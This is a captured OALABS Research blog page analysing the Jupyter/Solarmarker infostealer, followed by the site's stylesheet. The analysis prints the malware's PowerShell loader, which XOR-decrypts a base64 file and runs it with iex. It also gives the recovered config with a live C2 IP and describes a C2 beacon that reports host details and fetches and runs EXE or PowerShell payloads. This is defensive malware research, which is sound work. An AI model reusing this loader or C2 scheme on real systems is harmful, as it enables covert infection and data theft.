

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://research.openanalysis.net/jupyter/malware/solarmarker/config/dot%20net/2022/01/30/jupyter_stealer.html
body_size: 5588
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="twitter:card" content="summary_large_image" /><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Jupyter Infostealer | OALABS Research</title>
<meta name="generator" content="Jekyll v4.1.1" />
<meta property="og:title" content="Jupyter Infostealer" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Analysis of Juptyer Infostealer / Solarmarker Backdoor" />
<meta property="og:description" content="Analysis of Juptyer Infostealer / Solarmarker Backdoor" />
<link rel="canonical" href="https://research.openanalysis.net/jupyter/malware/solarmarker/config/dot%20net/2022/01/30/jupyter_stealer.html" />
<meta property="og:url" content="https://research.openanalysis.net/jupyter/malware/solarmarker/config/dot%20net/2022/01/30/jupyter_stealer.html" />
<meta property="og:site_name" content="OALABS Research" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2022-01-30T00:00:00-06:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Jupyter Infostealer" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2022-01-30T00:00:00-06:00","datePublished":"2022-01-30T00:00:00-06:00","description":"Analysis of Juptyer Infostealer / Solarmarker Backdoor","headline":"Jupyter Infostealer","mainEntityOfPage":{"@type":"WebPage","@id":"https://research.openanalysis.net/jupyter/malware/solarmarker/config/dot%20net/2022/01/30/jupyter_stealer.html"},"url":"https://research.openanalysis.net/jupyter/malware/solarmarker/config/dot%20net/2022/01/30/jupyter_stealer.html"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" href="/assets/css/style.css"><link type="application/atom+xml" rel="alternate" href="https://research.openanalysis.net/feed.xml" title="OALABS Research" /><link rel="shortcut icon" type="image/x-icon" href="/images/favicon.ico"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Primer/15.2.0/primer.css" integrity="sha512-xTz2ys4coGAOz8vuV1NcQBkgVmKhsSEtjbqyMJbBHRplFuvKIUo6xhLHpAyPt9mfR6twHJgn9OgVLuqOvjeBhg==" crossorigin="anonymous" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css" integrity="sha512-1PKOgIY59xJ8Co8+NE6FZ+LOAZKjy+KY8iq0G4B3CyeY6wYHN3yt9PW0XpSriVlkMXe40PTKnXrLnZ9+fkDaog==" crossorigin="anonymous" />

<script>
function wrap_img(fn) {
    if (document.attachEvent ? document.readyState === "complete" : document.readyState !== "loading") {
        var elements = document.querySelectorAll(".post img");
        Array.prototype.forEach.call(elements, function(el, i) {
            if (el.getAttribute("title") && (el.className != "emoji")) {
                const caption = document.createElement('figcaption');
                var node = document.createTextNode(el.getAttribute("title"));
                caption.appendChild(node);
                const wrapper = document.createElement('figure');
                wrapper.className = 'image';
                el.parentNode.insertBefore(wrapper, el);
                el.parentNode.removeChild(el);
                wrapper.appendChild(el);
                wrapper.appendChild(caption);
            }
        });
    } else { document.addEventListener('DOMContentLoaded', fn); }
}
window.onload = wrap_img;
</script>

<script>
    document.addEventListener("DOMContentLoaded", function(){
    // add link icon to anchor tags
    var elem = document.querySelectorAll(".anchor-link")
    elem.forEach(e => (e.innerHTML = '<i class="fas fa-link fa-xs"></i>'));
    });
</script>
</head>
<body><header class="site-header">

  <div class="wrapper"><a class="site-title" rel="author" href="/">OALABS Research</a><nav class="site-nav">
        <input type="checkbox" id="nav-trigger" class="nav-trigger" />
        <label for="nav-trigger">
          <span class="menu-icon">
            <svg viewBox="0 0 18 15" width="18px" height="15px">
              <path d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.032C17.335,0,18,0.665,18,1.484L18,1.484z M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.032C17.335,6.031,18,6.696,18,7.516L18,7.516z M18,13.516C18,14.335,17.335,15,16.516,15H1.484 C0.665,15,0,14.335,0,13.516l0,0c0-0.82,0.665-1.483,1.484-1.483h15.032C17.335,12.031,18,12.695,18,13.516L18,13.516z"/>
            </svg>
          </span>
        </label>

        <div class="trigger"><a class="page-link" href="/categories/">Tags</a></div>
      </nav></div>
</header>
<main class="page-content" aria-label="Content">
      <div class="wrapper">
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline">Jupyter Infostealer</h1><p class="page-description">Analysis of Juptyer Infostealer / Solarmarker Backdoor</p><p class="post-meta post-meta-title"><time class="dt-published" datetime="2022-01-30T00:00:00-06:00" itemprop="datePublished">
        Jan 30, 2022
      </time>
       • <span class="read-time" title="Estimated read time">
    
    
      2 min read
    
</span></p>

    
      <p class="category-tags"><i class="fas fa-tags category-tags-icon"></i></i> 
      
        <a class="category-tags-link" href="/categories/#jupyter">jupyter</a>
        &nbsp;
      
        <a class="category-tags-link" href="/categories/#malware">malware</a>
        &nbsp;
      
        <a class="category-tags-link" href="/categories/#solarmarker">solarmarker</a>
        &nbsp;
      
        <a class="category-tags-link" href="/categories/#config">config</a>
        &nbsp;
      
        <a class="category-tags-link" href="/categories/#Dot NET">Dot NET</a>
        
      
      </p>
    

    
      
        <div class="pb-5 d-flex flex-justify-left">
            <div class="px-2">
                <a href="https://www.youtube.com/c/OALabs" role="button" target="_blank">
                    <img class="notebook-badge-image" src="https://img.shields.io/badge/-YouTube-FF0000" alt="Join us on YouTube">
                </a>
            </div>
            <div class="px-2">
                <a href="https://www.twitch.tv/oalabslive" role="button" target="_blank">
                    <img class="notebook-badge-image" src="https://img.shields.io/twitch/status/oalabslive?style=social" alt="Join us on Twitch">
                </a>
            </div>
            <div class="px-2">
                <a href="https://discord.gg/cw4U3WHvpn" role="button" target="_blank">
                    <img class="notebook-badge-image" src="https://img.shields.io/badge/-Join Our Discord-blueviolet" alt="Join Discord">
                </a>
            </div>
            <div class="px-2">
                <a href="https://www.patreon.com/oalabs" role="button" target="_blank">
                    <img class="notebook-badge-image" src="https://img.shields.io/badge/-OALABS Patreon-FF424D" alt="Support us on Patreon">
                </a>
            </div>
          <div class="px-2">

    <a href="https://github.com/OALabs/research/tree/master/_notebooks/2022-01-30-jupyter_stealer.ipynb" role="button" target="_blank">
<img class="notebook-badge-image" src="/assets/badges/github.svg" alt="View On GitHub">
    </a>
</div>

          
          
          
        </div>
      </header>

  <div class="post-content e-content" itemprop="articleBody">
    <ul id="toc" class="section-nav">
<li class="toc-entry toc-h2"><a href="#Overview">Overview </a></li>
<li class="toc-entry toc-h2"><a href="#Unpacking-Inno---Stage-1">Unpacking Inno - Stage 1 </a>
<ul>
<li class="toc-entry toc-h3"><a href="#Tools">Tools </a></li>
<li class="toc-entry toc-h3"><a href="#Behaviour">Behaviour </a></li>
<li class="toc-entry toc-h3"><a href="#Manual-Extraction">Manual Extraction </a></li>
</ul>
</li>
<li class="toc-entry toc-h2"><a href="#Stage-2---PowerShell-Deobfuscation">Stage 2 - PowerShell Deobfuscation </a>
<ul>
<li class="toc-entry toc-h3"><a href="#Manual-Extraction">Manual Extraction </a></li>
</ul>
</li>
<li class="toc-entry toc-h2"><a href="#Stage-3---.NET-Assembly">Stage 3 - .NET Assembly </a>
<ul>
<li class="toc-entry toc-h3"><a href="#Config">Config </a></li>
<li class="toc-entry toc-h3"><a href="#Hardware-ID">Hardware ID </a></li>
<li class="toc-entry toc-h3"><a href="#C2-Traffic">C2 Traffic </a>
<ul>
<li class="toc-entry toc-h4"><a href="#Status:-EXE-and-PS1">Status: EXE and PS1 </a></li>
<li class="toc-entry toc-h4"><a href="#Status:-Command">Status: Command </a></li>
</ul>
</li>
</ul>
</li>
</ul><!--
#################################################
### THIS FILE WAS AUTOGENERATED! DO NOT EDIT! ###
#################################################
# file to edit: _notebooks/2022-01-30-jupyter_stealer.ipynb
-->

<div class="container" id="notebook-container">
        
<div class="cell border-box-sizing text_cell rendered">
<div class="inner_cell">
<div class="text_cell_render border-box-sizing rendered_html">
<h2 id="Overview">
<a class="anchor" href="#Overview" aria-hidden="true"><span class="octicon octicon-link"></span></a>Overview<a class="anchor-link" href="#Overview"> </a>
</h2>
<p>Packed sample: <code>ee904ce81c66b774897f93b0301e297a9137295516d57ba1c4e078a383cbce39</code></p>
<p>The sample is too big for Malshare raw but we zipped it and uploaded it, the password is <code>infected</code> <a href="https://malshare.com/sample.php?action=detail&amp;hash=05a2b5a48fb1622a603ed5b1ad81630a166ff6ee8455f2030d947c73ea6fc925">Malshare Zip Sample</a>.</p>
<p>This is also known by some other names: Jupyter, Polazert, solarmarker, YellowCockatoo</p>
<p><strong>References:</strong></p>
<ul>
<li><a href="https://www.morphisec.com/hubfs/eBooks_and_Whitepapers/Jupyter%20Infostealer%20WEB.pdf">Morphisec Blog: Jupyter Infostealer</a></li>
<li><a href="https://www.crowdstrike.com/blog/solarmarker-backdoor-technical-analysis/">CrowdStrike: Blocking SolarMarker Backdoor</a></li>
<li><a href="https://blog.talosintelligence.com/2021/07/threat-spotlight-solarmarker.html">Talos: Solarmarker</a></li>
</ul>

</div>
</div>
</div>
<div class="cell border-box-sizing text_cell rendered">
<div class="inner_cell">
<div class="text_cell_render border-box-sizing rendered_html">
<h2 id="Unpacking-Inno---Stage-1">
<a class="anchor" href="#Unpacking-Inno---Stage-1" aria-hidden="true"><span class="octicon octicon-link"></span></a>Unpacking Inno - Stage 1<a class="anchor-link" href="#Unpacking-Inno---Stage-1"> </a>
</h2>
<h3 id="Tools">
<a class="anchor" href="#Tools" aria-hidden="true"><span class="octicon octicon-link"></span></a>Tools<a class="anchor-link" href="#Tools"> </a>
</h3>
<ul>
<li>
<strong>Inno Extractor</strong> (<code>950208c1b7d4d901ca7b942f98214098dc91480cc70af1af12b2291544eb761f</code>)</li>
<li>
<strong>Inno Setup Decompiler</strong> (Pascal Decompiler) (<code>602e0a4e1efaff739ee308da7fd4c4b5ca3aa6d0640f47ef74b0d445f968301b</code>)</li>
<li>
<strong>DirWatch</strong> (<code>031e8f61f1501a76015d3add269663172abc648973032dcff4e758effa66b235</code>)</li>
</ul>
<h3 id="Behaviour">
<a class="anchor" href="#Behaviour" aria-hidden="true"><span class="octicon octicon-link"></span></a>Behaviour<a class="anchor-link" href="#Behaviour"> </a>
</h3>
<ul>
<li>Inno installer drops and executes a benign file to attempt to look legitimate <code>Docx2Rtf.exe</code> (<code>caf8e546f8c6ce56009d28b96c4c8229561d10a6dd89d12be30fa9021b1ce2f4</code>)</li>
<li>The Inno compile Pascal script is used for the malicious install</li>
<li>The script drop two <code>.txt</code> files in <code>%TEMP%</code> with random names</li>
<li>One file is executed 9 times with PowerShell and is used to decrypt and launch the second file, which is also PowerShell</li>
</ul>
<h3 id="Manual-Extraction">
<a class="anchor" href="#Manual-Extraction" aria-hidden="true"><span class="octicon octicon-link"></span></a>Manual Extraction<a class="anchor-link" href="#Manual-Extraction"> </a>
</h3>
<ul>
<li>Use <strong>Inno Extractor</strong> to extract all files from the Inno installer</li>
<li>Use <strong>Inno Setup Decompiler</strong> to decompile the extracted <code>CompiledCode.bin</code> file</li>
<li>Use <strong>DirWatch</strong> to monitor <code>%temp%</code> directory with "auto save" option eabled</li>
<li>Grab the two <code>.txt</code> PowerShell files that were dropped in <code>%temp%</code> - These are <strong>Stage 2</strong>
</li>
</ul>
<p>The PowerShell code below is used to decrypt the 2nd <code>.txt</code> PowerShell file</p>

<pre><code>;
$xk=''szikwYdJyBvQLWRAeNXPGaxEObVolScHnrKtqhMpfDjTIUgFuCmZ'';
$xb=[System.Convert]::FromBase64String([System.IO.File]::ReadAllText($p));
remove-item $p;
for($i=0;$i -lt $xb.count;){
    for($j=0;$j -lt $xk.length;$j++){
        $xb[$i]=$xb[$i] -bxor $xk[$j];
        $i++;
        if($i -ge $xb.count){$j=$xk.length}
     }
};
$xb=[System.Text.Encoding]::UTF8.GetString($xb);
iex $xb;</code></pre>

</div>
</div>
</div>
<div class="cell border-box-sizing text_cell rendered">
<div class="inner_cell">
<div class="text_cell_render border-box-sizing rendered_html">
<h2 id="Stage-2---PowerShell-Deobfuscation">
<a class="anchor" href="#Stage-2---PowerShell-Deobfuscation" aria-hidden="true"><span class="octicon octicon-link"></span></a>Stage 2 - PowerShell Deobfuscation<a class="anchor-link" href="#Stage-2---PowerShell-Deobfuscation"> </a>
</h2>
<p>The 2nd stage PowerShell file is Base64 encoded and encrypted with a hard-coded XOR key (found in the first PowerShell script). Once decrypted the script is used to decrypt and reflectivly load a .NET assembly into it's own proccess memory.</p>
<h3 id="Manual-Extraction">
<a class="anchor" href="#Manual-Extraction" aria-hidden="true"><span class="octicon octicon-link"></span></a>Manual Extraction<a class="anchor-link" href="#Manual-Extraction"> </a>
</h3>
<p>Instead of attempting to maually decode the PowerShell we can take advantage of the fact that it relfectivly loads a .NET assembly to simply dump the assembly out of the process.</p>
<ul>
<li>Run the malware and watch the process tree with <strong>ProcessHacker</strong>
</li>
<li>When the PowerShell process executes suspend it (there are 9, just grab the one that stays running)</li>
<li>Use <a href="https://github.com/wwh1004/ExtremeDumper"><strong>ExtreamDumper</strong></a> to dump the .NET assembly out of the PowerShell process</li>
</ul>

</div>
</div>
</div>
<div class="cell border-box-sizing text_cell rendered">
<div class="inner_cell">
<div class="text_cell_render border-box-sizing rendered_html">
<h2 id="Stage-3---.NET-Assembly">
<a class="anchor" href="#Stage-3---.NET-Assembly" aria-hidden="true"><span class="octicon octicon-link"></span></a>Stage 3 - .NET Assembly<a class="anchor-link" href="#Stage-3---.NET-Assembly"> </a>
</h2>
<h3 id="Config">
<a class="anchor" href="#Config" aria-hidden="true"><span class="octicon octicon-link"></span></a>Config<a class="anchor-link" href="#Config"> </a>
</h3>
<pre><code>ver = "DR/1.1";
xorkey = "FVdXLbjs0Rwxsz9CrFh0pSot6Gijigf8t56R";
addr = "http://91.241.19.21"</code></pre>
<h3 id="Hardware-ID">
<a class="anchor" href="#Hardware-ID" aria-hidden="true"><span class="octicon octicon-link"></span></a>Hardware ID<a class="anchor-link" href="#Hardware-ID"> </a>
</h3>
<p>The hardware ID is stored in <code>%userprofile%\\AppData\\Roaming\\solarmarker.dat</code> and is just a random string.</p>
<h3 id="C2-Traffic">
<a class="anchor" href="#C2-Traffic" aria-hidden="true"><span class="octicon octicon-link"></span></a>C2 Traffic<a class="anchor-link" href="#C2-Traffic"> </a>
</h3>
<p>C2 traffic is encrypted using the xorkey from the hard coded config, then base64 encoded.</p>
<p><strong>Command: <code>ping</code></strong></p>

<pre><code>{
"action":"ping",
"hwid":hwid,
"pc_name":M.GetComputerName(),
"os_name":M.GetWinVersion(),
"arch":M.Is64x()?"x64":"x86",
"rights":M.IsAdmin()?"Admin":"User",
"version":ldrConfig.ver,
"workgroup":M.GetWorkGroup()|M.WMI("win32_computersystem","domain"),
"dns":(M.WMI("win32_computersystem","partofdomain").ToLower()=="false")?"0":"1",
"protocol_version":1
}</code></pre>
<p>The C2 can a command via the <code>status</code> var in the response json. The status can be either <code>exe</code>, <code>ps1</code>, or <code>command</code>.</p>
<h4 id="Status:-EXE-and-PS1">
<a class="anchor" href="#Status:-EXE-and-PS1" aria-hidden="true"><span class="octicon octicon-link"></span></a>Status: EXE and PS1<a class="anchor-link" href="#Status:-EXE-and-PS1"> </a>
</h4>
<p>The C2 can send down a stage4 payload that is either a PS1 or an EXE. For PS1 they create a file in %TEMP% and execute it with PowerShell just like the Stage 1 loader. If it's an EXE they drop it in the %TEMP% and execute it directly.</p>
<h4 id="Status:-Command">
<a class="anchor" href="#Status:-Command" aria-hidden="true"><span class="octicon octicon-link"></span></a>Status: Command<a class="anchor-link" href="#Status:-Command"> </a>
</h4>
<p>The C2 can send a PowerShell command that is directly executed.</p>

</div>
</div>
</div>
</div>



  </div><a class="u-url" href="/jupyter/malware/solarmarker/config/dot%20net/2022/01/30/jupyter_stealer.html" hidden></a>
</article>

      </div>
    </main><footer class="site-footer h-card">
  <data class="u-url" href="/"></data>

  <div class="wrapper">

    <div class="footer-col-wrapper">
      <div class="footer-col">
        <p class="feed-subscribe">
          <a href="/feed.xml">
            <svg class="svg-icon orange">
              <use xlink:href="/assets/minima-social-icons.svg#rss"></use>
            </svg><span>Subscribe</span>
          </a>
        </p>
      </div>
      <div class="footer-col">
        <p></p>
      </div>
    </div>

    <div class="social-links"><ul class="social-media-list"></ul>
</div>

  </div>

</footer>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://research.openanalysis.net/assets/css/style.css
body_size: 4283
content:
.highlight .c { color: #998; font-style: italic; }

.highlight .err { color: #a61717; background-color: #e3d2d2; }

.highlight .k { font-weight: bold; }

.highlight .o { font-weight: bold; }

.highlight .cm { color: #998; font-style: italic; }

.highlight .cp { color: #999; font-weight: bold; }

.highlight .c1 { color: #998; font-style: italic; }

.highlight .cs { color: #999; font-weight: bold; font-style: italic; }

.highlight .gd { color: #000; background-color: #fdd; }

.highlight .gd .x { color: #000; background-color: #faa; }

.highlight .ge { font-style: italic; }

.highlight .gr { color: #a00; }

.highlight .gh { color: #999; }

.highlight .gi { color: #000; background-color: #dfd; }

.highlight .gi .x { color: #000; background-color: #afa; }

.highlight .go { color: #888; }

.highlight .gp { color: #555; }

.highlight .gs { font-weight: bold; }

.highlight .gu { color: #aaa; }

.highlight .gt { color: #a00; }

.highlight .kc { font-weight: bold; }

.highlight .kd { font-weight: bold; }

.highlight .kp { font-weight: bold; }

.highlight .kr { font-weight: bold; }

.highlight .kt { color: #458; font-weight: bold; }

.highlight .m { color: #099; }

.highlight .s { color: #d14; }

.highlight .na { color: #008080; }

.highlight .nb { color: #0086B3; }

.highlight .nc { color: #458; font-weight: bold; }

.highlight .no { color: #008080; }

.highlight .ni { color: #800080; }

.highlight .ne { color: #900; font-weight: bold; }

.highlight .nf { color: #900; font-weight: bold; }

.highlight .nn { color: #555; }

.highlight .nt { color: #000080; }

.highlight .nv { color: #008080; }

.highlight .ow { font-weight: bold; }

.highlight .w { color: #bbb; }

.highlight .mf { color: #099; }

.highlight .mh { color: #099; }

.highlight .mi { color: #099; }

.highlight .mo { color: #099; }

.highlight .sb { color: #d14; }

.highlight .sc { color: #d14; }

.highlight .sd { color: #d14; }

.highlight .s2 { color: #d14; }

.highlight .se { color: #d14; }

.highlight .sh { color: #d14; }

.highlight .si { color: #d14; }

.highlight .sx { color: #d14; }

.highlight .sr { color: #009926; }

.highlight .s1 { color: #d14; }

.highlight .ss { color: #990073; }

.highlight .bp { color: #999; }

.highlight .vc { color: #008080; }

.highlight .vg { color: #008080; }

.highlight .vi { color: #008080; }

.highlight .il { color: #099; }

html { font-size: 16px; }

/** Reset some basic elements */
body, h1, h2, h3, h4, h5, h6, p, blockquote, pre, hr, dl, dd, ol, ul, figure { margin: 0; padding: 0; }

/** Basic styling */
body { font: 400 16px/1.5 -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Segoe UI Symbol", "Segoe UI Emoji", "Apple Color Emoji", Roboto, Helvetica, Arial, sans-serif; color: #111111; background-color: #fdfdfd; -webkit-text-size-adjust: 100%; -webkit-font-feature-settings: "kern" 1; -moz-font-feature-settings: "kern" 1; -o-font-feature-settings: "kern" 1; font-feature-settings: "kern" 1; font-kerning: normal; display: flex; min-height: 100vh; flex-direction: column; overflow-wrap: break-word; }

/** Set `margin-bottom` to maintain vertical rhythm */
h1, h2, h3, h4, h5, h6, p, blockquote, pre, ul, ol, dl, figure, .highlight { margin-bottom: 15px; }

hr { margin-top: 30px; margin-bottom: 30px; }

/** `main` element */
main { display: block; /* Default value of `display` of `main` element is 'inline' in IE 11. */ }

/** Images */
img { max-width: 100%; vertical-align: middle; }

/** Figures */
figure > img { display: block; }

figcaption { font-size: 14px; }

/** Lists */
ul, ol { margin-left: 30px; }

li > ul, li > ol { margin-bottom: 0; }

/** Headings */
h1, h2, h3, h4, h5, h6 { font-weight: 400; }

/** Links */
a { color: #2a7ae2; text-decoration: none; }

a:visited { color: #1756a9; }

a:hover { color: #111111; text-decoration: underline; }

.social-media-list a:hover, .pagination a:hover { text-decoration: none; }

.social-media-list a:hover .username, .pagination a:hover .username { text-decoration: underline; }

/** Blockquotes */
blockquote { color: #828282; border-left: 4px solid #e8e8e8; padding-left: 15px; font-size: 1.125rem; font-style: italic; }

blockquote > :last-child { margin-bottom: 0; }

blockquote i, blockquote em { font-style: normal; }

/** Code formatting */
pre, code { font-family: "Menlo", "Inconsolata", "Consolas", "Roboto Mono", "Ubuntu Mono", "Liberation Mono", "Courier New", monospace; font-size: 0.9375em; border: 1px solid #e8e8e8; border-radius: 3px; background-color: #eeeeff; }

code { padding: 1px 5px; }

pre { padding: 8px 12px; overflow-x: auto; }

pre > code { border: 0; padding-right: 0; padding-left: 0; }

.highlight { border-radius: 3px; background: #eeeeff; }

.highlighter-rouge .highlight { background: #eeeeff; }

/** Wrapper */
.wrapper { max-width: calc(1000px - (30px)); margin-right: auto; margin-left: auto; padding-right: 15px; padding-left: 15px; }

@media screen and (min-width: 1200px) { .wrapper { max-width: calc(1000px - (30px * 2)); padding-right: 30px; padding-left: 30px; } }

/** Clearfix */
.wrapper:after { content: ""; display: table; clear: both; }

/** Icons */
.orange { color: #f66a0a; }

.grey { color: #828282; }

.svg-icon { width: 16px; height: 16px; display: inline-block; fill: currentColor; padding: 5px 3px 2px 5px; vertical-align: text-bottom; }

/** Tables */
table { margin-bottom: 30px; width: 100%; text-align: left; color: #3f3f3f; border-collapse: collapse; border: 1px solid #e8e8e8; }

table tr:nth-child(even) { background-color: #f7f7f7; }

table th, table td { padding: 10px 15px; }

table th { background-color: #f0f0f0; border: 1px solid #e0e0e0; }

table td { border: 1px solid #e8e8e8; }

@media screen and (max-width: 1000px) { table { display: block; overflow-x: auto; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; } }

/** Site header */
.site-header { border-top: 5px solid #424242; border-bottom: 1px solid #e8e8e8; min-height: 55.95px; line-height: 54px; position: relative; }

.site-title { font-size: 1.625rem; font-weight: 300; letter-spacing: -1px; margin-bottom: 0; float: left; }

@media screen and (max-width: 800px) { .site-title { padding-right: 45px; } }

.site-title, .site-title:visited { color: #424242; }

.site-nav { position: absolute; top: 9px; right: 15px; background-color: #fdfdfd; border: 1px solid #e8e8e8; border-radius: 5px; text-align: right; }

.site-nav .nav-trigger { display: none; }

.site-nav .menu-icon { float: right; width: 36px; height: 26px; line-height: 0; padding-top: 10px; text-align: center; }

.site-nav .menu-icon > svg path { fill: #424242; }

.site-nav label[for="nav-trigger"] { display: block; float: right; width: 36px; height: 36px; z-index: 2; cursor: pointer; }

.site-nav input ~ .trigger { clear: both; display: none; }

.site-nav input:checked ~ .trigger { display: block; padding-bottom: 5px; }

.site-nav .page-link { color: #111111; line-height: 1.5; display: block; padding: 5px 10px; margin-left: 20px; }

.site-nav .page-link:not(:last-child) { margin-right: 0; }

@media screen and (min-width: 1000px) { .site-nav { position: static; float: right; border: none; background-color: inherit; } .site-nav label[for="nav-trigger"] { display: none; } .site-nav .menu-icon { display: none; } .site-nav input ~ .trigger { display: block; } .site-nav .page-link { display: inline; padding: 0; margin-left: auto; } .site-nav .page-link:not(:last-child) { margin-right: 20px; } }

/** Site footer */
.site-footer { border-top: 1px solid #e8e8e8; padding: 30px 0; }

.footer-heading { font-size: 1.125rem; margin-bottom: 15px; }

.feed-subscribe .svg-icon { padding: 5px 5px 2px 0; }

.contact-list, .social-media-list, .pagination { list-style: none; margin-left: 0; }

.footer-col-wrapper, .social-links { font-size: 0.9375rem; color: #828282; }

.footer-col { margin-bottom: 15px; }

.footer-col-1, .footer-col-2 { width: calc(50% - (30px / 2)); }

.footer-col-3 { width: calc(100% - (30px / 2)); }

@media screen and (min-width: 1200px) { .footer-col-1 { width: calc(35% - (30px / 2)); } .footer-col-2 { width: calc(20% - (30px / 2)); } .footer-col-3 { width: calc(45% - (30px / 2)); } }

@media screen and (min-width: 1000px) { .footer-col-wrapper { display: flex; } .footer-col { width: calc(100% - (30px / 2)); padding: 0 15px; } .footer-col:first-child { padding-right: 15px; padding-left: 0; } .footer-col:last-child { padding-right: 0; padding-left: 15px; } }

/** Page content */
.page-content { padding: 30px 0; flex: 1 0 auto; }

.page-heading { font-size: 2rem; }

.post-list-heading { font-size: 1.75rem; }

.post-list { margin-left: 0; list-style: none; }

.post-list > li { margin-bottom: 30px; }

.post-meta { font-size: 14px; color: #828282; }

.post-link { display: block; font-size: 1.5rem; }

/** Posts */
.post-header { margin-bottom: 30px; }

.post-title, .post-content h1 { font-size: 2.625rem; letter-spacing: -1px; line-height: 1.15; }

@media screen and (min-width: 1200px) { .post-title, .post-content h1 { font-size: 2.625rem; } }

.post-content { margin-bottom: 30px; }

.post-content h1, .post-content h2, .post-content h3 { margin-top: 60px; }

.post-content h4, .post-content h5, .post-content h6 { margin-top: 30px; }

.post-content h2 { font-size: 1.75rem; }

@media screen and (min-width: 1200px) { .post-content h2 { font-size: 2rem; } }

.post-content h3 { font-size: 1.375rem; }

@media screen and (min-width: 1200px) { .post-content h3 { font-size: 1.625rem; } }

.post-content h4 { font-size: 1.25rem; }

.post-content h5 { font-size: 1.125rem; }

.post-content h6 { font-size: 1.0625rem; }

.social-media-list, .pagination { display: table; margin: 0 auto; }

.social-media-list li, .pagination li { float: left; margin: 5px 10px 5px 0; }

.social-media-list li:last-of-type, .pagination li:last-of-type { margin-right: 0; }

.social-media-list li a, .pagination li a { display: block; padding: 7.5px; border: 1px solid #e8e8e8; }

.social-media-list li a:hover, .pagination li a:hover { border-color: #dbdbdb; }

/** Pagination navbar */
.pagination { margin-bottom: 30px; }

.pagination li a, .pagination li div { min-width: 41px; text-align: center; box-sizing: border-box; }

.pagination li div { display: block; padding: 7.5px; border: 1px solid transparent; }

.pagination li div.pager-edge { color: #e8e8e8; border: 1px dashed; }

/** Grid helpers */
@media screen and (min-width: 1200px) { .one-half { width: calc(50% - (30px / 2)); } }

/*-----------------------------------*/
/*--- IMPORT STYLES FOR FASTPAGES ---*/
.post img { display: block; vertical-align: top; margin-left: auto; margin-right: auto; }

img.emoji { display: inline !important; vertical-align: baseline !important; }

.post figcaption { text-align: center; font-size: .8rem; font-style: italic; color: light-grey; }

.page-content { -webkit-font-smoothing: antialiased !important; text-rendering: optimizeLegibility !important; font-family: "Segoe UI", SegoeUI, Roboto, "Segoe WP", "Helvetica Neue", "Helvetica", "Tahoma", "Arial", sans-serif !important; }

.post-content p, .post-content li { font-size: 20px; color: #515151; }

.post-link { font-weight: normal; }

h1 { margin-top: 2.5rem !important; }

h2 { margin-top: 2rem !important; }

h3, h4 { margin-top: 1.5rem !important; }

p { margin-top: 1rem !important; margin-bottom: 1rem !important; }

h1, h2, h3, h4 { font-weight: normal !important; margin-bottom: 0.5rem !important; }

h1 code, h2 code, h3 code, h4 code { font-size: 100%; }

pre { margin-bottom: 1.5rem !important; }

